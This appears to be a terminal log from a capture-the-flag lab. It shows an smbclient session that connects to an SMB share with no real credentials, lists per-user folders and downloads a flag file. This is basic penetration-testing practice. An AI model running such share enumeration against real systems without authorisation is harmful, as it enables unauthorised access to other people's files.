 rybnorbu@lenevo-ranjung:~/Downloads$ smbclient \\\\10.129.84.28\\WorkShares
Password for [WORKGROUP\rybnorbu]:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Mon Mar 29 14:22:01 2021
  ..                                  D        0  Mon Mar 29 14:22:01 2021
  Amy.J                               D        0  Mon Mar 29 15:08:24 2021
  James.P                             D        0  Thu Jun  3 14:38:03 2021

                5114111 blocks of size 4096. 1734207 blocks available
smb: \> cd James.P\
smb: \James.P\> ls
  .                                   D        0  Thu Jun  3 14:38:03 2021
  ..                                  D        0  Thu Jun  3 14:38:03 2021
  flag.txt                            A       32  Mon Mar 29 15:26:57 2021

                5114111 blocks of size 4096. 1733825 blocks available
smb: \James.P\> get flag.txt
getting file \James.P\flag.txt of size 32 as flag.txt (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)